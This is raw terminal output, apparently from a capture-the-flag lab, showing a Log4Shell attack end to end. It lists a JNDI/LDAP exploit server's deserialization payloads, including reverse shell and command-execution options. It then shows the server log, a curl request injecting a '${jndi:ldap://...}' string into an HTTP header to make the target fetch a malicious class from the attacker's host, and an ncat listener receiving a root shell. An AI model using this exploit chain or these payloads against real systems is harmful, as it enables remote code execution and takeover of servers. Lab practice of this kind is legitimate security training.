 ldap://10.11.3.193:1389/serial/CommonsCollections10 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/CommonsCollections2  exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/CommonsCollections3  exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/CommonsCollections4  exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/CommonsCollections5  exec_global, exec_win, exec_unix, sleep, dns
ldap://10.11.3.193:1389/serial/CommonsCollections6  exec_global, exec_win, exec_unix, sleep, dns
ldap://10.11.3.193:1389/serial/CommonsCollections7  exec_global, exec_win, exec_unix, sleep, dns
ldap://10.11.3.193:1389/serial/CommonsCollections8  exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/CommonsCollections9  exec_global, exec_win, exec_unix, sleep, dns
ldap://10.11.3.193:1389/serial/Groovy1              exec_global
ldap://10.11.3.193:1389/serial/Hibernate1           exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/JBossInterceptors1   exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/JSON1                exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/JavassistWeld1       exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/Jdk7u21              exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/Jython1              exec_global
ldap://10.11.3.193:1389/serial/MozillaRhino1        exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/MozillaRhino2        exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/Myfaces1             exec_global
ldap://10.11.3.193:1389/serial/ROME                 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/URLDNS               dns
ldap://10.11.3.193:1389/serial/Vaadin1              exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/Jre8u20              exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://10.11.3.193:1389/serial/CustomPayload
[+] By default, serialized payloads execute the command passed in the -C argument with 'exec_global'.
[+] The CustomPayload is loaded from the -P argument. It doesn't support Dynamic Commands.
[+] Serialized payloads support Dynamic Command inputs in the following format:
ldap://10.11.3.193:1389/serial/[payload_name]/exec_global/[base64_command]
ldap://10.11.3.193:1389/serial/[payload_name]/exec_unix/[base64_command]
ldap://10.11.3.193:1389/serial/[payload_name]/exec_win/[base64_command]
ldap://10.11.3.193:1389/serial/[payload_name]/sleep/[miliseconds]
ldap://10.11.3.193:1389/serial/[payload_name]/java_reverse_shell/[ipaddress:port]
ldap://10.11.3.193:1389/serial/[payload_name]/dns/[domain_name]
Example1: ldap://127.0.0.1:1389/serial/CommonsCollections5/exec_unix/cGluZyAtYzEgZ29vZ2xlLmNvbQ==
Example2: ldap://127.0.0.1:1389/serial/Hibernate1/exec_win/cGluZyAtYzEgZ29vZ2xlLmNvbQ==
Example3: ldap://127.0.0.1:1389/serial/Jdk7u21/java_reverse_shell/127.0.0.1:9999
Example4: ldap://127.0.0.1:1389/serial/ROME/sleep/30000
Example5: ldap://127.0.0.1:1389/serial/URLDNS/dns/sub.mydomain.com
----------------------------Server Log----------------------------
2024-04-21 17:55:07 [JETTYSERVER]>> Listening on 10.11.3.193:8180
2024-04-21 17:55:07 [RMISERVER]  >> Listening on 10.11.3.193:1099
2024-04-21 17:55:07 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-04-21 17:58:07 [LDAPSERVER] >> Send LDAP reference result for 3kjwg4 redirecting to http://10.11.3.193:8180/Exe
cTemplateJDK7.class
2024-04-21 17:58:08 [JETTYSERVER]>> Received a request to http://10.11.3.193:8180/ExecTemplateJDK7.class
┌──(kali💀kali)-[~/Lumberjack-Turtle]
└─$ curl 'http://10.10.36.83/~logs/log4j' -H 'X-Api-Version: ${jndi:ldap://10.11.3.193:1389/3kjwg4}'
Hello, vulnerable world! Did we get pwnage?
┌──(kali💀kali)-[~/Lumberjack-Turtle]
└─$
┌──(kali💀kali)-[~/Lumberjack-Turtle]
└─$ rlwrap ncat -lvnp 31337
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 10.10.36.83:45429.
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4#